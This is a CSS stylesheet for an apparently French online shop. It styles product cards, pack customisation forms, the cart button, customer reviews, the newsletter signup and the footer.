	.selection_item:first-child .prix_promo {font-size: 22px }
	.selection_item:first-child .prix_promo span {font-size: 15px }
	.selection_item:first-child .titre_article a {height: 45px;line-height: normal;}


	.top_selection .selection_item:first-child .titre_article{font-size:25px}
	.selection_item:first-child .shadow_article{padding-bottom:12px;max-width: 100%;}
	.selection_item:first-child .shadow_article-s{padding-bottom:12px}
	.selection_item .detail_article, .liste-index-art .article_bit.liste_index .detail_article{margin-top: 8px;}
		



}

@media only screen and (min-device-width : 767px) and (max-device-width : 1199px){
	.selection_item:first-child .detail_article .abs_detail {bottom:25%;}
}

.liste_articles_index{margin-bottom:15px}
.topBit_index{float:left; width:25%; padding:0 15px; margin-bottom:10px}

.top_selection_pack_wrap{float:left; width:50%}
.top_selection_cat_wrap{float:left; width:50%}
.top_selection_cat_wrap .topBit_index{float:left; width:50%; padding:0 15px; margin-bottom:10px}
.liste-index-art .article_bit.liste_index .descr_article {display: none!important;}

/***********video index***********/
/* .object-fit-vid {margin-bottom: 15px;} */
/* @media only screen and (min-width:767px) { */
/* .object-fit-vid {padding-top: 56.2%; position: relative;} */
	/* .object-fit-vid iframe {position: absolute;left: 0;top: 0;width: 100%; height: 100%} */
		/* .selection_item:first-child .article_bit img {height: 100%;width: 100%;object-fit: cover;position: absolute;top: 0;} */
/* .selection_item:first-child .detail_article{min-height:107px}				 */
/* } */

/* @media only screen and (min-width:767px) { */
/* .selection_item:first-child  .image_article{padding-top: 59%} */
/* .selection_item:first-child .detail_article .abs_detail {bottom: 11%;} */
/* } */
@media only screen and (max-width:767px) {
.object-fit-vid {height: 300px}
}
@media only screen and (max-width:480px) {
.object-fit-vid {height: 275px}

}
/*===============================
		FOOTER
================================*/
footer {}
.goToTop {background-color: #195463;bottom: 10px;cursor: pointer;display: block;padding:8px 0;position: fixed;right: 25px;text-align: center;width:57px;z-index: 9999;}
.goToTop:hover{background-color: #0b8dad;}

/*********NEWSLLETTER*******/


.newsletter_footer {padding: 11px 0;text-align: center;background: #8ab6c1;color: #ffffff;}

.newsletter_bloc {/*border-right: 1px solid #ffffff;*/padding-right: 15px;display: table;width: 100%;    margin-top: 6px;}
.form_bloc_news {display: table-cell;width: 66%;vertical-align: middle;}
.form_bloc_news form {position: relative;/*max-width: 352px;*/z-index: 1;}

.adresse_newsletter {background: #ffffff;border:none;height: 38px;padding:5px 92px 5px 18px;width: 100%;font: 14px "SourceSansProMedium"; color:#0b8dad; border-radius:20px;border-radius:20px!important;-webkit-border-radius:20px!important;-ms-border-radius:20px!important;-o-border-radius:20px!important;}
.news_button {background-color: #0b8dad;border: medium none;color: #ffffff;font: 14px "SourceSansProBold";height: 38px;position: absolute;right: 0;top: 0;padding: 0 10px; min-width:110px; border-radius:20px!important;-webkit-border-radius:20px!important;-ms-border-radius:20px!important;-o-border-radius:20px!important;}
.news_button:hover {background-color:#f64b44}
.titre_news {display: table-cell;font: 32px "DKLemonYellowSun";text-transform: uppercase;text-align: left;vertical-align: middle;}
.reso_footer	{padding-left: 15px;display: table;margin-left:auto}
.form_reso_bloc.menu_content	{display: table-cell;vertical-align: middle;text-align:right!important;padding-left:10px; margin-top:0!important}
.form_reso_bloc	.titre_news{text-align:right}
.form_reso_bloc a {display: inline-block;padding: 5px;margin:1px;background-color:#0b8ead; border-radius:100%}
.form_reso_bloc a:hover {background-color:#f64b44}



/*********MENU FOOTER**********/
.col_20_m{float:left; width:30%; padding:0 15px 0 45px;border-left:1px solid #ffffff}
.c_c {margin: 8px 0;}

.titre_c_footer {font: 28px "DKLemonYellowSun";color: #9ad7e5;margin-bottom: 5px;}
.phone_f_contact {display: inline-block;padding: 5px 0 5px 19px;background: url('[data-uri]') no-repeat center left;font: 20px "SourceSansProBold";}
.phone_f_contact:hover {background-image: url('[data-uri]'); color:#0b8ead}
.txt_bleu {font: 13px "SourceSansProBold";display: block;color: #9ad7e5;}
.mail_f_contact {background:  url('[data-uri]')no-repeat center left;padding: 5px 0 5px 26px;display: inline-block;}
.mail_f_contact:hover {background-image: url('template-ico_emailH.png');color:#0b8ead; text-decoration:underline}
.partenaire_footer {display: table;}
.partenaire_footer > * {display: table-cell;padding: 0 5px 0 0;}
.part_bit {padding-bottom: 9px;background: url('[data-uri]') no-repeat center bottom;max-width: 67px;overflow: hidden;}
.part_bit a {display: block;padding: 5px;background-color: #fff;}
.part_bit:nth-child(2){display: none;}


.col_60{float:left; width:70%; padding:0 0 0 15px }
.titre_menu {font: 23px "SourceSansProBold";padding: 10px 0;text-transform: lowercase;}
.titre_menu:first-letter {text-transform: uppercase;}
.menu_content {margin-top: 5px;}
.bloc_menu {  margin-bottom: 15px;max-width:300px}
.other_menu .bloc_menu {margin:auto}
.paiement_bloc {padding-bottom: 15px;}
.titre_menu i {display: none;}
.menu_content ul li {margin-bottom: 8px;}
.menu_content ul li a {display: block;font-size: 14px;}
.titre_menu_categ {font: 12px "SourceSansProBold";margin-bottom: 5px;}
.col_20_me{position:relative}
.bloc_footer_menu {padding: 25px 0;background:#4f4f4f; color:#ffffff}
.menu_content ul li a:hover{color:#0b8ead}
.menu_content span {/*display: inline-block;*/font-size: 12px;padding-left: 0px;vertical-align: middle;}
.paiement_footer {float: left;margin-top:7px}
.copy_text {float: right;}
.copyright{padding:7px 10px; text-align:center;color:#0b8dad; background-color:#fff}
.logo_footer img{vertical-align:middle;display: inline-block; max-width: 150px;margin-left: 5px; }
/*******AVANTAGE*************/
.visible_index{display:block}
.bloc_avantage {background: #ffffff ;padding:15px 0}
.avantage_content {margin: 0 -60px;padding: 15px 0;}
.av_box {float: left;padding: 0 10px;text-align: center;width: 16.666%;text-transform:uppercase}
.av_box span {display: block;font: 23px "DKLemonYellowSun";padding-top: 10px;color:#0b8dad}
.av_box a:hover span{color:#f64b44}
.av_box > a {display: inline-block;padding-top: 10px;transition:all 0.5s;-webkit-transition:all 0.5s;-moz-transition:all 0.5s;-o-transition:all 0.5s;-ms-transition:all 0.5s;}
@media only screen and (min-width:1140px) {
	.av_box > a:hover{padding-top: 0;transition:all 0.5s;-webkit-transition:all 0.5s;-moz-transition:all 0.5s;-o-transition:all 0.5s;-ms-transition:all 0.5s;}
}
@media only screen and (min-width:993px) {
	.col_20_me::after{content:""; height:98%; width:1px ; background:#ffffff; left:-22%; top:0; position:absolute}
	.col_20_me {text-align: right;}
	.col_20_me .menu_content {display: inline-block;text-align: left;}
	.copy_text {text-align: right;}
	.copy_text a{text-decoration: underline;}
	.copyright .pi-row {display: flex;display: -ms-flexbox;align-items: center;-ms-flex-align: center;justify-content: space-between;-ms-flex-pack: justify;}
	.copyright .pi-row::before, .copyright .pi-row::after {display: none;}
	.bloc_footer_menu {padding-top: 50px; padding-bottom: 50px};
}
/*=============================
			CATEGORIE
===============================*/
.page_categorie section.big_wrapper {background: #fff;}
.image_article img {width: 100%;}
.image_article img[src=""],
img:not([src]):not([srcset]) {
	visibility: hidden;
}
.titre-categ{font: 40px "DKLemonYellowSun";color: #0b8dad;}
.content-descr * {text-align: left!important;}
.ss-menu-nav a {font-size: 15px;color: #0B8DAD;}
.ss-menu-nav a>span {text-decoration: underline;}

.ss-menu-nav a:hover {text-decoration: none;color: #209DB2;}
.ss-menu-nav a:hover >span{text-decoration: none;}
.object-fit-img img{height: 100%; object-fit: cover;-ms-object-fit: cover; width: 100%}

@media only screen and (min-width:769px) {
	.content-descr .summary {display: none!important;}

	.content-descr .details {display: block!important;}

	.content-descr  span.read-less {display: none;}

}
.content-descr .reduc_descr {font-size: 13px;}
.content-descr .summary br {display: none;}
@media only screen and (min-width:767px) {
	.titre_categ.titre_top_content span {min-width: 375px;}
	.liste_articles .prix_promo{font-size:20px}
	.titre_categ.titre_top_content strong::after{margin-top:-19px}
	.titre_categ.titre_top_content strong::before{margin-top:-19px}
}
.liste_articles {padding:25px 0}
.liste_articles .shadow_article {max-width: 400px;margin: auto;margin-bottom:60px}
.liste_articles .shadow_article-s {max-width: 400px;margin: auto;margin-bottom:60px}
.liste_articles .article_bit {max-width:100%;border: rgba(214,214,214,0.5) 1px solid;}
.titre2_article {margin-bottom: 7px;text-align:center; font-size: 14px;}
.liste_index .titre2_article {display:none}
.desc_apercu {}


.titre_categ_content {color: #0b8dad;padding: 15px 0;position: relative;text-align: center;text-transform: uppercase;}

.titre_categ_content::before {background: #0b8dad;content: "";height: 1px;left: 0;position: absolute;top: 50%;width: 35%;z-index: 9;}
.titre_categ_content::after {background: #0b8dad;content: "";height: 1px;right: 0;position: absolute;top: 50%;width: 35%;z-index: 9;}
.titre_categ_content > strong {display: inline-block;font: 33px "DKLemonYellowSun";padding: 0 2%;position: relative;z-index: 99;}
.titre_categ_content a {display: block;font-size: 12px;text-transform: none;}
.categorie_page_nav {padding: 15px 10px;text-align: center;margin-bottom:10px}
.categorie_page_nav li {color: #fff;display: inline-block;font-size: 16px;padding: 1px 5px;}
.categorie_page_nav li a {display: block;padding: 5px 15px;background-color: #0b8dad;text-align: center;}
.categorie_page_nav li:last-child {border-right:none;}
.categorie_page_nav li a.f_nav {padding: 5px 10px;}
.en_cours {background-color: #f64b44;display: block;font-family: SourceSansProBold;padding: 5px 15px;}
.categorie_page_nav li a:hover{background-color: #f64b44;}
.f_nav i {font-size: 18px;line-height: 9px;}
.categorie_page_nav li a:hover i{background-color: #f64b44;}

/*=============================
			ARTICLE
===============================*/
.simple_art_d .content_btn_panier {margin-top: 15px;}
.simple_art_d .content_btn_panier .quantite-art {float: left;}
.visible_767{display:none}
.art_top_desc {padding-bottom: 15px;}
.titre_article_art {margin: 0;padding:0 0 5px 0;font: 24px "SourceSansProBold";color:#0b8dad; text-transform: uppercase;}
.ref_art {font: 14px "SourceSansProBold";text-transform: uppercase;}

.lien_souligner {color: #D62B69;text-decoration: underline;display: inline-block;margin-left: 2px;/*vertical-align: middle;*/}
.art_detail{position:relative; z-index:1}
.article_left {width: 50%;float: left;text-align: center;padding:17px}
div#afficheNote2 {min-height: 17px;}
.content_image_supp {padding: 10px 25px;position:relative;z-index:1}
.big_img {}
.content_image_supp {margin: 15px 0 0 0 ;}
.little_imag_art::after{content:""; display:block; clear:both}
.img_bit_art {}
.img_bit_art a {display: block;}
.supp-prev{position:absolute; top:50%; margin-top:-10px; width:21px; height:21px; font-size:0; z-index:9; border:none;background:url('template-arrow_left.png') no-repeat center ;left:-7px; cursor:pointer }
.supp-next{position:absolute; top:50%; margin-top:-10px; width:21px; height:21px; font-size:0; z-index:9; border:none;background:url('template-arrow_right.png') no-repeat center ;right:-7px; cursor:pointer }


.article_right {float: right;width: 50%;padding:17px 30px; margin-top: 20px;}
.art_qte {margin: 15px 0;min-width: 154px;}
.avis_article {text-align: right;}

.art_qte label {display: inline-block;font: 13px "SourceSansProMedium";margin-bottom: 0;vertical-align: middle;width: 66px;}
.contenu_qte_art {display: inline-block;text-align: left;vertical-align: middle;width: 72px;}
.quantite_art {float: left;width:33%}
.qte_panier {position: relative;z-index: 1;}
.qte_panier img {vertical-align: baseline;}

.qte_moins {background-color: #efefef;border: 1px solid #e6e6e7;bottom: 0;height: 15px;position: absolute;right: 0;text-align: center;width: 26px;z-index: 1;display:inline-block}
.qte_plus {background-color: #efefef;border: 1px solid #e6e6e7;height: 15px;position: absolute;right: 0;text-align: center;top: 0;width: 26px;z-index: 1;display:inline-block}
.inputqte {background-color: #ffffff;border: 1px solid #e6e6e7;font-size:12px;height: 34px;padding:0 10px;width:41px;text-align:left}
.caract_bit {float: left;margin-bottom: 10px;padding:0;width: 33%;text-align:left}

.caract_bit select {background: #efefef  url('[data-uri]') no-repeat scroll 96% 50%;border:none;height: 34px;padding: 2px 15px 2px 10px;width: 100%;border-radius: 5px;-webkit-border-radius: 5px;-ms-border-radius: 5px;-o-border-radius: 5px;}

.descr_art {margin: 25px 0;}
.summary {max-height: 165px;overflow: hidden;}

.top_art {display: table;width: 100%;}
.top_art > * {display: table-cell;/*width: 50%;*/vertical-align: bottom;}

.lien_panier_art {padding: 10px 0;margin-top:10px}
.prix_art_pan {font-size: 13px;padding: 10px 0 17px 10px;text-align:right}
.prix_art_pan >span{display:block;}
.article_promo {font: 35px "Sofia Pro-Bold";display:inline-block; color:#f64b44}
.prix_fois 	{padding:5px 0}
.prix_fois strong{font: 17px "SourceSansProBold";}
.other_art_carat {padding: 10px 0;font:13px "SourceSansProBold"}
.other_art_carat div > strong {display: block;font: 14px "SourceSansProBold";padding: 5px 0 5px 25px;background: url('template-ico_check.png') no-repeat  center left}
.other_art_carat div > strong:first-letter {text-transform: uppercase;}
.other_art_carat div > strong.epuise{background:none; font-size:15px}
.other_art_carat div strong span{font: 12px "SourceSansProMedium"}
.en_stock {background: url('template-ico_check.png') no-repeat  center left}
.other_art_carat div .en_rupture {background:url("template-ico_rupture.png") no-repeat scroll left center;}
.livr_gratuite_art {background: url('template-ico_livr_art.png') no-repeat left center}

.btn_panier_content {float: right;width:54%; text-align:right}
.btn_panier {padding: 18px 20px;font:23px "SourceSansProBold";text-transform: uppercase;border: none;color: #ffffff;background-color: #77c244;border-radius:3px; text-align:center}
.btn_panier.btn_add_panier b {font-weight: normal;}
.btn_contact_panier{background-color:#f64b44}
.livr_gratuite {padding: 5px 0;font: 15px "SourceSansProBold";text-transform: uppercase;}

.btn_add_panier:hover{background-color:#f64b44}

.content_tab_art {margin: 0;}
.ongle_caractr{border-bottom:1px solid rgba(214,214,214,0.5);}
.ongle_caractr li {padding-right: 0!important;text-align: center;width:20%;margin-bottom:0!important}
.ongle_caractr li.pi-active .onglt {color:#0b8dad; }
.content_tab_art .onglt {background-color: #fff;border-radius: 0 !important;color: #195463;display: block !important;font: 15px "SourceSansProBold";   margin: 0;padding:18px 10px; text-transform:uppercase; position:relative;border-left: 1px solid rgba(214,214,214,0.5);border-right: 1px solid rgba(214,214,214,0.5);}
.content_tab_art .onglt b{font-weight: normal;}

.content_tab_art .onglt::before{content: "";background: #a1cdd8;width: 5px;position: absolute;height:5px;left: -1px;top: 50%;z-index: 1;margin-top:-2px;border-radius:100% ; display: none;}
.ongle_caractr li:first-child .onglt::before{display:none}
.content_tab_art .onglt::after{content:""; background-color:transparent; width:100%!important; height:3px!important;position:absolute; bottom:-3px!important; top:auto!important ;left:0!important; border-radius:0!important}
.content_tab_art li.pi-active .onglt::after{background-color:#fff}
.content_tab_art .pi-tabs-content {border: 1px solid #ffffff;padding: 30px;font-size:13px;background-color:#ffffff; margin-bottom:0}
.tab_mobile{cursor:pointer;background-color: #606060;color: #ffffff;display: none;  margin: 0 0 1px 0;padding:9px 10px 11px; text-transform:uppercase; position:relative;font: 13px "SourceSansProBold";text-align:center}
.tab_mobile.active{background-color:/* #0b8dad*/ #606060;}
.tab_mobile::after{content:'\e8ca';  font-family: "fontello";font-style: normal;font-weight: normal;display:block; position:absolute; right:15px; top:10px; font-size:16px; font-weight:bold}

.tab_mobile.active::after{content:'\e8cd'; }
@media only screen and (min-width:1200px) {
	.liste_articles .image_article {min-height:390px;}
}

.pi-row.row_avantage {margin: 0 -40px;}
.shadow_page {padding-bottom:15px;background: url('template-shadow_page.png')no-repeat center bottom;background-size: 100%;margin-bottom:15px}
@media only screen and (min-width:767px) {
	.prix_pack .livr_gratuite {margin-top: -11px;}
	.descr_pack_i  .shadow_page{margin-bottom:0px}
	.bloc_config_pack .titre_article_art {line-height: 32px;max-height: 75px;overflow: hidden;}
	.art_simple_et#refcontenu .shadow_page {margin-bottom:5px}
}

/*****AVIS ARTICLES********/
.content_avis {padding: 30px 0 10px 0;border-top: 1px solid #b3b3b3;font-size: 12px;}
.avis_generale * {display: inline-block;vertical-align: middle;margin-right: 5px;}
.avis_generale .etoile_avis > img {max-width: 15px;margin-right:1px}
.titre_avis {font-size: 16px;padding-bottom:10px}
.avis_bit_client {margin: 15px 0;}
.apreciation_avis strong {font: 12px "SourceSansProBold";padding-left: 10px;vertical-align: middle;}
.emetteur_avis {font-size: 11px;padding: 5px 0;display: block;}
.plus_avis_client {display: inline-block;float: right;padding: 5px 15px;background: #EFEFEF url("template-arrow_select.png") no-repeat ; background-position: 98% 50%;background-size:10px auto; border: 1px solid #e0e0e2;font-size:11px}
.envie_list_link {text-align: right;padding: 0 0 15px 0;}

.envie_list_link a{padding: 10px;font: 20px "SourceSansProBold";text-transform: uppercase;border: none;color: #ffffff;background-color: #0b8dad;border-radius:3px; text-align:center; display:inline-block}
.ts-header-subtitle {display: none !important;}
/*=============================
		PACK ARTICLE
===============================*/


div#contenuArticle {max-width: 1200px;margin: auto;}
.pos_relative{position:relative; z-index:1}
.packi-prev{position:absolute; top:50%; margin-top:-18px; width:21px; height:36px; font-size:0; z-index:9; border:none;background:url('template-prev_arrow.png') no-repeat center top;left:-29px; cursor:pointer }
.packi-next{position:absolute; top:50%; margin-top:-18px; width:21px; height:36px; font-size:0; z-index:9; border:none;background:url('template-next_arrow.png') no-repeat center top;right:-29px; cursor:pointer }
.packi-prev:hover, .packi-next:hover{background-position: 2px -42px;}


.detail_pack_i {padding: 30px;}
.titre_pack {margin: 0;font:26px "SourceSansProBold";color: #0b8dad;text-transform: uppercase;}
.ss_titre_packi {font-size: 16px;color: #f64b44;padding: 10px 0 5px 0;}
.prix_pack{display: table-cell;/*vertical-align:middle*/}
.prix_pack .livr_gratuite{font-size:13px}
.details_2_pack {display: table;width: 100%;}
.prix_pack strong {display: inline-block;color: #F64B44;font: 76px "Sofia Pro-Bold";position: relative;}
.prix_pack span {font-size: 20px;}
.symbol_mon {font: 40px "Montserrat-Bold";position: absolute;right: -1px;top: 15px;}
.avantage_pack {display: table-cell;vertical-align:top;padding-top: 5px;}
.texte_perso_pack {padding: 30px 15px;}
.avantage_pack::after{content:""; display:block; clear:both}
.av_p_box {float: left;padding: 5px;min-width: 30%;}
.av_p_box > span {display: block;font: 13px "SourceSansProBold";color: #0b8dad;padding-left: 35px;background:  url('[data-uri]')no-repeat center left;}
.txt_g_pack {font: 12px "SourceSansProMedium";color: #4f4f4f;}

/******refonte pack*********/
.descr_pack_i {max-width: 1200px;margin: auto;}

.ss-titre-packi{color: #0d8cad;font: 26px "SourceSansProBold";text-transform: uppercase;}
.no-br br{display: none;}
.border-perso-s{border:1px solid rgba(214,214,214,0.5); }
.contenu-qte-art input#qte {height: 44px;width: 58px;border-radius: 4px;background-color: #EFEFEF;font-size: 23px;border: none;padding-left: 13px;color: #525252; font-family: "Sofia Pro"}
.qte-plus {height: 44px;font: 28px "SourceSansProBold";text-align: center;background: #E2E2E2;border-radius: 4px;margin-left: 6px;line-height: 40px;width: 44px;color: #525252;}
.qte-moins {height: 44px;font: 24px "SourceSansProBold";text-align: center;background: #E2E2E2;border-radius: 4px;margin-right: 6px;line-height: 40px;width: 44px;color: #525252;}
.contenu-qte-art a:hover{background-color: #EFEFEF;color: #525252;}

.qte_panier_.qte-panier {padding-left: 9px;}

.art-qte >label {font: 15px "SourceSansProMedium";margin-bottom: 0;}
.is-border-perso {border-left: 1px solid #CCCCCC;padding-left: 5%;}
.pack-supp{font: 15px "SourceSansProBold";color: #F64B44;}
.pack-supp strong{font: 39px "Sofia Pro-Bold";display: inline-block;vertical-align:baseline;}
.has-avis i.icon-star-full {color: #FF9F06!important;}

@media only screen and (min-width: 993px){
	.font-perso-pack .av_p_box > span{font-size: 14px;}
	.min-w-px{ min-width: 140px;    padding-right: 15px;}
	.details_2_pack .av_p_box > span {font-size: 14px;}
	.details_2_pack .av_p_box > span {font-size: 14px;}


	.av_p_box.has-avis {width: auto;float: right;margin-right: 25px;}

	.av_p_box.has-avis span {padding-left: 0;}
}

div#afficheNote .ts-stars-reviewCount {font: 14px "SourceSansProMedium"!important;line-height: 15px!important;}
/***********PACK***********/
.personnalisation_pack {max-width: 1200px;margin: auto;}
.max-container-m {max-width: 1200px;margin-left: auto;margin-right: auto;}
.personnalisation_bit {margin-bottom: 40px;position:relative}
.personnalisation_bit .shadow_page{}
.personnalisation_bit .shadow_page::after {position: absolute;display: block;width: 45px;height: 45px;border-radius: 100%;-webkit-border-radius: 100%;-ms-border-radius: 100%;-o-border-radius: 100%;content: "+";border: none;left: 50%;margin-left: -22px;bottom:-35px;background-color: rgba(0,0,0,0);text-align: center;font-size: 50px;color: #8AB6C1;cursor:pointer; line-height: 38px;}
.personnalisation_bit .shadow_page:hover::after{ color:#0b8dad; z-index:99}
.personnalisation_bit:last-child .shadow_page::after{display:none}
.apartir{text-transform:uppercase; /*text-align:right; */font:12px "SourceSansProBold"}
.box_perso {padding: 20px 50px;display: table;width: 100%;border: 1px solid rgba(214,214,214,0.5)}
.bloc_config_pack {display: table-cell;width: 70%;}
.col_5 {float: left;width: 45%;}
.col_7 {float: left;width: 55%;}
.titre_pack_bit {color: #0d8cad;font: 22px "SourceSansProBold";text-transform: none;padding:10px 0 15px 0;margin: 0;}


.form_content_facette {max-width: 95px;}
.form_60 {float: left;padding: 0 20px;width: 66.66667%;margin: 28px 0 15px 0;}
.form_30 {float: left;padding: 0 20px;width: 33.333%;margin:10px 0}
.col_7_s {float: left;padding: 0 20px;width: 18.333%;margin:10px 0}
.col_7_s .form_30 {width:100%; padding:0; margin:0}
.col_7:nth-child(2) >.form_30:nth-child(2) .form_content_facette ,.col_7_s:nth-child(3) >.form_30:nth-child(2) .form_content_facette,.col_lst_39  .form_content_facette {/*margin-left:auto*/}

.form_content_g .select_s {max-width: 100%;}
.select_facette{/*position:relative; z-index:998*/}
.select_facette .sod_list_wrapper{min-width:610px}
.select_list_drop {display: none;position: absolute;top: 130%;left: 0;height: auto;width: 100%;background: #efefef;border: 1px solid #dbdbdb;z-index: 99;max-height: 200px;overflow: auto;border-radius: 5px;-webkit-border-radius: 5px;-ms-border-radius: 5px;-o-border-radius: 5px;padding: 15px;}
.form_30 .select_list_drop {min-width:485px}


.select_list_drop  li{margin-bottom:5px}
.select_facette .sod_select,.active_facette {background: #d4cfcf  url('[data-uri]') no-repeat scroll 95% center;border: medium none;border-radius: 5px;-webkit-border-radius: 5px;-ms-border-radius: 5px;-o-border-radius: 5px;height: 40px;padding: 5px 32px 5px 6px;width:100%; display:block; }.form_caract_nouv::after{display:block; content:""; clear:both}
.row_30::after{display:block; content:""; clear:both}
.form_30 .active_facette,.form_30 .sod_select {max-width:75px; background-position:81% center}
.lab_facette {font: 14px "SourceSansProMedium";height: 38px;display: table-cell;vertical-align: bottom;padding-bottom: 8px;min-width:80px;}

.facette_couleur {position: absolute;left: 0px;top: 0px;display: block;width: 37px;height: 32px;max-width: 65px;padding:0; border:none;z-index:9; border-radius:5px }

.col_lst_39 .sod_select .sod_label,.col_lst_40 .sod_select .sod_label,.col_lst_41 .sod_select .sod_label  {display: block;width: 30px;height: 30px;max-width: 65px;padding:0; border:none; }

.facette_font,.col_lst_38_po .sod_label {padding: 11px 0 8px 15px;display: block;height: 100%;background-color: #efefef!important;border-radius: 5px 0 0 5px;}
.col_lst_38 .form_content_facette, .col_lst_38_po .form_content_facette{max-width:100%}
.form_pack {margin-top: 10px;padding: 0 20px 0 0;}
.input_txt_p {width: 90%;float: left; border: none;height: 40px;background-color: #efefef;border-radius: 5px!important;-webkit-border-radius: 5px!important;-ms-border-radius: 5px!important;-o-border-radius: 5px!important;padding: 0 10px;font:15px "SourceSansProBold"; color:#4f4f4f}

.select_facette.font_family .active_facette{padding-top: 0;padding-bottom: 0;background-color: #e2e2e2;padding-left: 0;padding-right: 36px;}
.col_lst_38_po  .sod_select {padding-top: 0;padding-bottom: 0;background-color: #e2e2e2;padding-left: 0;padding-right: 36px;max-width:100%;background-position: 96% center;}
.col_lst_38{width:36.34%}
.oblige {padding: 10px 0;font-size:11px}

.bloc_pervisu {   display: table-cell;width: 30%;vertical-align: middle;padding-top: 2%;}
.form_pervisu {/*max-width: 255px;*/margin: auto;text-align: center;padding: 12px 10px;border-radius:5px}
/*.form_pervisu #formeetiqutte + .form_pack,.form_pervisu #formeetiqutte + .form_pack +.input_pack{display:none}*/
.bloc_config_pack .col_5.form_col_5+ .col_7 {float: right;}
.form_pervisu {}
.col_7 + .form_col_5.texte_caract #formeetiqutte {position: absolute!important;right: 6%;top: 32%;}
.col_5.form_col_5.texte_caract .input_pack{position:static}
.form_pervisu .col_5.form_col_5.texte_caract{float:none; width:100%}
.form_pervisu .form_pack {position: absolute;left: 50px;top:47px;text-align:left}
.form_pervisu .input_pack {position: absolute;left: 50px;top: 95px!important;z-index: 9;width: 31%;}
.form_pervisu .input_pack + input + script + .input_pack {top: 160px!important;}
.form_pervisu .input_pack + input + script + .input_pack + input + script + .input_pack {top: 225px!important;}
.form_pervisu .input_pack + input + script + .input_pack + input + script + .input_pack + input + script + .input_pack {top: 289px!important;}
.form_pervisu .input_pack + input + script + .input_pack + input + script + .input_pack + input + script + .input_pack + input + script + .input_pack {top: 353px!important;}

.rem_previsu {margin-top: 22px;text-align: center;    font-size: 13px;font-style: italic;}
.titre2_pack_bit {position: relative;padding-right:25px;max-height: 60px;overflow: hidden;}
.titre2_pack_bit .details {max-height: 60px;overflow: hidden;vertical-align: text-bottom;}

.titre2_pack_bit p {margin: 0;overflow: auto;}

.reduc_descr_p{font:13px  "SourceSansProMedium"; color:#0b8dad; position:absolute; right:25px; top:0;text-decoration: underline;display:none}
.read-less .reduc_descr_p {/*position: relative;right: auto;*/}
.titre2_pack_bit.has_descr {overflow: visible;}
.titre2_pack_bit.has_descr .reduc_descr_p {display: block;cursor:pointer}
.personnalisation_btn_panier{position:relative;/* z-index:999;*/ margin-bottom:30px}
.personnalisation_btn_panier::before {position: absolute;display: block; padding-top: 2px;width: 45px;height: 45px;border-radius: 100%;-webkit-border-radius: 100%;-ms-border-radius: 100%;-o-border-radius: 100%;content: "=";border: none;left: 50%;margin-left: -22px;top: -51px;background-color: rgba(0,0,0,0);text-align: center;font-size: 50px;color: #8AB6C1;z-index:999;line-height: 36px;}
.popu_plus {position: absolute;right: 23px;background-color: #ffffff;width: 196px;top: 20px;border: 2px solid #0d8cad;border-radius: 5px;-webkit-border-radius: 5px;-ms-border-radius: 5px;-o-border-radius: 5px;padding:10px;z-index:99}
.personnalisation_btn_panier:hover::before{color:#0b8dad}
.personnalisation_btn_panier.no_perso::before{display:none}
.personnalisation_btn_panier .btn_packLeft{padding-top:20px}
.personnalisation_btn_panier .ss_titre_packi{margin-top:10px}
.btn_packLeft {float: left;width: 50%;}
.btn_packRight {float: right;width: 50%;}
.personnalisation_btn_panier .titre_pack{margin-top:0;}
.personnalisation_btn_panier .avantage_pack{vertical-align:middle}
.personnalisation_btn_panier .content_btn_panier{margin-top:25px}
.personnalisation_btn_panier .prix_pack .livr_gratuite{margin-top:-1px}
.form_30 .select_facette {/*z-index: 10;*/min-height:40px}
.lien_b_souligne{color:#0b8dad; text-decoration:underline;display:inline-block }
.lien_s_div{margin-top:0px}
/***********PACK2***********/
.form_pack_txt{padding: 0 20px 0 0;margin-top:-5px}

.select_facette.texte_perso_top .active_facette {padding-top: 0;padding-bottom: 0;background-color: #e2e2e2;padding-left: 0;padding-right: 36px;height:auto;background-position:97% center}
.pack_txt_c {padding: 11px 0 8px 15px;display: block;height: 100%;background-color: #efefef;border-radius: 5px 0 0 5px; }

.input_txt_perso{border:1px solid #bababa; height:24px; width:49%; max-width:120px; background-color:#e2e2e2; border-radius:3px; padding:0 5px}
.input_txt_perso + span {display: inline-block;max-width: 50%;vertical-align: middle;color: #138299;padding-left: 11px;}
.input_txt_perso + span >strong{font:11px "SourceSansProMedium"; color:#4f4f4f; display:block}


.titre_pack2 {display: table-cell;vertical-align:middle}
.titre_pack2 h1 {margin: 0;color: #0b8dad;font: 33px "DKLemonYellowSun";padding:8px 0}
.detail_pack2_i .av_p_box {width: auto;min-width: 22%;}
.art_complementaire {padding:0 0 25px 0;position: relative;z-index: 1;}
.art_complementaire {max-width: 1200px;margin-left: auto;margin-right: auto;}

.row_art_comp::after {content: "";display: block;clear: both;}
.col_comp {float: left;width: 20%;padding: 0 15px;}
.art_bit_comp {max-width: 215px;margin:5px auto;position:relative;}
.col_comp  .shadow_article{padding-bottom:5px; max-width:100%}
.col_comp  .shadow_article-s{padding-bottom:5px; max-width:100%}
.content_artbit {padding:10px;background-color: #ffffff;text-align: center;border-radius: 5px;-webkit-border-radius: 5px;-ms-border-radius: 5px;-o-border-radius: 5px;position:relative; z-index:9;border: 1px solid rgba(214,214,214,0.5)}
.etiquette{position:absolute; right:0; top:-15px; z-index:8}
/*.top_etiquette{border-radius:3px 3px 0 0;-webkit-border-radius:3px 3px 0 0;-ms-border-radius:3px 3px 0 0;-o-border-radius:3px 3px 0 0; background-color:#f64b44; font:13px "SourceSansProBold"; text-transform:uppercase; text-align:center; padding:0px 15px 5px 15px; color:#fff}*/
.top_etiquette {background-color: #f64b44;font: 11px "Sofia Pro-Bold";text-transform: uppercase;text-align: center;padding: 0px 5px;color: #fff;top: 50%;z-index: 99;width: 50px;height: 50px;border-radius: 100%;right: -15px;transform: translate(0,-50%);-webkit-transform: translate(0,-50%);-ms-transform: translate(0,-50%);display: flex;align-items: center;-ms-align-items: center;}


.titre_artbit_comp {margin: 0 0 5px 0;font: 18px "SourceSansProBold";padding: 5px;}
.prix_artbit_comp{background-color:#0b8dad; color:#fff; padding:5px 10px; border-radius:5px; margin:0 10px 10px 10px;position: relative;z-index: 1; }
.prix_artbit_comp strong {display: inline-block;color: #ffffff;font: 44px "Sofia Pro-Bold";position: relative;}
.prix_artbit_comp span {font-size: 12px;}
.top_etiquette span{font-size: 11px}
.prix_artbit_comp em {font:24px "Montserrat-Bold";position: absolute;right: -1px;top: 8px;}
.other_txt_livr {font: 13px "SourceSansProBold";padding:5px 0 12px 0; min-height:32px}
.livre_gratuite_des_x_montant { color:#000;font-size:12px;display:block;height:14px;text-transform:none; }
span.livre_gratuite_des_x_montant:empty {display: none;}
